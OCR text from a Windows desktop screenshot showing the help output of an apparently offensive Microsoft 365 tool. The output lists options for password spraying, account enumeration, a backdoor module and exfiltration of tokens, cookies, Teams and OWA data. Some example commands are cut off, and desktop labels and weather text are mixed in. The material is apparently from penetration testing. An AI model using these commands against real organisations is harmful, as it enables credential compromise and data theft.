 Recycle Bin
DevCenter
PDF
EULA
VSCode
Proxifier
TeamFiltrati...
{}
TeamFiltrati...
Windows PowerShell
--us-cloud When spraying companies attached to US Tenants (https://login.microsoftonline.us/)
--passwords Path to a list of passwords, common weak-passwords will be generated if not supplied
--exclude Path to a list of emails to exclude from spraying
--seasons-only Password genersated for spraying will only be based on seasons
--months-only Password generated for spraying will only be based on months
--common-only Spray with the top 20 most common passwords
--shuffle-passwords Shuffle the passwordlist before spraying
--shuffle-users Shuffle the target userlist before spraying
--shuffle-regions Shuffle FireProx regions when spraying
--auto-exfil If valid login is found, auto start the exfil module
--sleep-min Minimum minutes to sleep between each full rotation of spraying default=60
--sleep-max Maximum minutes to sleep between each full rotation of spraying default=100
--jitter Seconds between each individual authentication attempt. default=0
--time-window Defines a time windows where spraying should accour, in the military time format <12:00-19:00>
--push Get Pushover notifications when valid credentials are found (requires pushover keys in config)
--push-locked Get Pushover notifications when an sprayed account gets locked (requires pushover keys in config)
--force Force the spraying to proceed even if there is less the <sleep> time since the last attempt
--enum Load the enumeration module
--domain Domain to perfom enumeration against, names pulled from statistically-likely-usernames if not provided with --usernames
--usernames Path to a list of usernames to enumerate (emails)
--dehashed Use the dehashed submodule in order to enumerate emails from a basedomain
--validate-msol Validate that the given o365 accounts exists using the public GetCredentialType method (Very RateLimited - Slow 20 e/s)
--validate-teams Validate that the given o365 accounts exists using the Teams API method (Recommended - Super Fast 300 e/s)
--validate-login Validate that the given o365 accounts by attemping to login (Noisy - triggers logins - Fast 100 e/s)
--backdoor Loads the interactive backdoor module
--database Loads the interactive database browser module
--debug Proxy all outgoing HTTP requests through the proxy specified in the config
Examples:
--outpath C:\Clients\2023\FooBar\TFOutput --config myCustomConfig.json --spray --sleep-min 120 --sleep-max 200
--outpath C:\Clients\2023\FooBar\TFOutput --config myCustomConfig.json --spray --push-locked --months-only --e
ls.txt
--outpath C:\Clients\2023\FooBar\TFOutput --config myCustomConfig.json --spray --passwords C:\Clients\2021\Foo
:00-22:00
--outpath C:\Clients\2023\FooBar\TFOutput --config myCustomConfig.json --exfil --cookie-dump C:\\CookieData.txt
--outpath C:\Clients\2023\FooBar\TFOutput --config myCustomConfig.json --exfil --aad
--outpath C:\Clients\2023\FooBar\TFOutput --config myCustomConfig.json --exfil --tokens C:\\OutputTokens.txt
--outpath C:\Clients\2023\FooBar\TFOutput --config myCustomConfig.json --exfil --teams --owa --owa-limit 5000
STEDSEC
2022
for 90 days
.220506-1250
49°F
Cloudy
Search
5:10 AM
4/23/2023
1